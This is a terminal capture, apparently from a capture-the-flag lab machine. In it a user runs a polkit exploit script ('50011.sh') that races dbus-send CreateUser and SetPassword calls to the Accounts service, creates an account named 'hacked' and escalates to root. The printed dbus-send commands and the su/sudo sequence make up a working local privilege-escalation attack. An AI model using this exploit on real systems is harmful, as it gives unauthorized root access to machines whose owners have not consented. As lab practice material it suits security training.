 vmware-root_1053-4248090797
[dwight@paper tmp]$ ./50011.sh
Invalid configuration value: failovermethod=priority in /etc/yum.repos.d/nodesource-el8.repo; Configuration: OptionBinding with id "failove
rmethod" does not exist
Invalid configuration value: failovermethod=priority in /etc/yum.repos.d/nodesource-el8.repo; Configuration: OptionBinding with id "failove
rmethod" does not exist
Modular dependency problems:
 Problem 1: conflicting requests
  - nothing provides module(perl:5.26) needed by module perl-IO-Socket-SSL:2.066:8030020201222215140:1e4bbb35.x86_64
 Problem 2: conflicting requests
  - nothing provides module(perl:5.26) needed by module perl-libwww-perl:6.34:8030020201223164340:b967a9a2.x86_64
[*] Vulnerable version of polkit found
[*] Determining dbus-send timing
[*] Attempting to create account
./50011.sh: line 58: 66121 Terminated              dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org
/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:$userName string:$realName int32:$accountType 2> /dev/null
./50011.sh: line 58: 66128 Terminated              dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org
/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:$userName string:$realName int32:$accountType 2> /dev/null
./50011.sh: line 58: 66134 Terminated              dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org
/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:$userName string:$realName int32:$accountType 2> /dev/null
./50011.sh: line 58: 66141 Terminated              dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org
/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:$userName string:$realName int32:$accountType 2> /dev/null
./50011.sh: line 58: 66147 Terminated              dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org
/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:$userName string:$realName int32:$accountType 2> /dev/null
./50011.sh: line 58: 66153 Terminated              dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org
/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:$userName string:$realName int32:$accountType 2> /dev/null
[*] New user hacked created with uid of 1005
[*] Adding password to /etc/shadow and enabling user
./50011.sh: line 73: 66207 Terminated              dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org
/freedesktop/Accounts/User$userid org.freedesktop.Accounts.User.SetPassword string:$password string:$passHint 2> /dev/null
./50011.sh: line 73: 66212 Terminated              dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org
/freedesktop/Accounts/User$userid org.freedesktop.Accounts.User.SetPassword string:$password string:$passHint 2> /dev/null
[*] Exploit complete!
./50011.sh: line 74: 66218 Terminated              dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org
/freedesktop/Accounts/User$userid org.freedesktop.Accounts.User.SetPassword string:$password string:$passHint 2> /dev/null
[*] Run 'su - hacked', followed by 'sudo su' to gain root access
[dwight@paper tmp]$ su - hacked
Password:
[hacked@paper ~]$ sudo su
[sudo] password for hacked:
[root@paper hacked]# id
uid=0(root) gid=0(root) groups=0(root)